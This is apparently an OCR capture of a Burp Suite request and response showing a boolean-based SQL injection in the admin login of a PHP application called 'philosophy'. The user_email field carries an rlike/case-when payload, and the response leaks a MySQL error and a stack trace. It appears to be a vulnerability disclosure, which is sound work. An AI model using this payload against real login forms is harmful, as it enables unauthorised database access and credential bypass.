 Request
Pretty Raw Hex \n
1 POST /philosophy/admin/login.php HTTP/1.1
2 Host: localhost
3 Content-Length: 100
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/philosophy/admin/login.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
20 Cookie: PHPSESSID=erriivuolh0rb2ucknp2nmpolf
21 Connection: close
22
23 user_email=a' rlike (select (case when (666=555) then 0x61 else 0x28
end))-- b&user_pass=b&btnLogin=
Response
Pretty Raw Hex Render \n
url('images/bg-01.jpg');">
189 </div>
190 </div>
191 </div>
192 </div>
193
194 </body>
195
196 a' rlike (select (case when (666=555) then 0x61 else 0x28
end))-- bbe9d71f5ee7c92d6dc9e92ffdad17b8bd49418f98<br />
197 <b>
Fatal error
</b>
: Uncaught mysqli_sql_exception: Got error 'missing ) at
offset 1' from regexp in
C:\xampp\htdocs\philosophy\include\database.php:40
198 Stack trace:
199 #0 C:\xampp\htdocs\philosophy\include\database.php(40):
mysqli_query(Object(mysqli), 'SELECT * FROM `...')
200 #1 C:\xampp\htdocs\philosophy\include\accounts.php(27):
Database-&gt;executeQuery()
201 #2 C:\xampp\htdocs\philosophy\admin\login.php(211):
User::userAuthentication('a' rlike (selec...',
'e9d71f5ee7c92d6...')
202 #3 {main}
203 thrown in <b>
C:\xampp\htdocs\philosophy\include\database.php
</b>
on line <b>
40
</b>
<br />
204